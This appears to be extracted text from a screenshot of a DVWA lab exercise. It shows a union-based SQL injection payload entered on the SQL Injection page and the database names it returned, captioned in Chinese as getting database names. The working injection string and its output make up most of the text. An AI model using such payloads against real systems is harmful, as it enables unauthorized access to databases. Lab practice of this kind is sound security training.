 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: admin
Surname: admin
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: information_schema
Surname: 2
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: blog
Surname: 2
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: dvwa
Surname: 2
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: mysql
Surname: 2
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: performance_schema
Surname: 2
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: pikachu
Surname: 2
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: springboot3cprm
Surname: 2
ID: 1' union  select SCHEMA_NAME,2 from information_schema.SCHEMATA;#
First name: sys
Surname: 2
获取数据库名称